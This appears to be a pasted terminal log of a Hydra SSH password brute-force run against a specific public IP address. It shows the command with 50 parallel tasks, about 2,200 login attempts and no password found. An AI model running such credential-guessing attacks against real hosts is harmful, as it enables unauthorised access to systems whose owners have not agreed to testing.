 $ time hydra -l user.txt -P pass.txt -t 50 ssh://:22
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 13:55:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 2227 login tries (l:1/p:2227), ~45 tries per task
[DATA] attacking ssh://1:22/
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 1933 to do in 00:07h, 24 active
[STATUS] 213.00 tries/min, 639 tries in 00:03h, 1617 to do in 00:08h, 21 active
[STATUS] 160.14 tries/min, 1121 tries in 00:07h, 1137 to do in 00:08h, 19 active
[STATUS] 148.00 tries/min, 1776 tries in 00:12h, 483 to do in 00:04h, 18 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 14:11:42
hydra -l user.txt -P pass.txt -t 50 ssh://59.63.224.101:22  0.88s user 1.20s system 0% cpu 15:49.69 total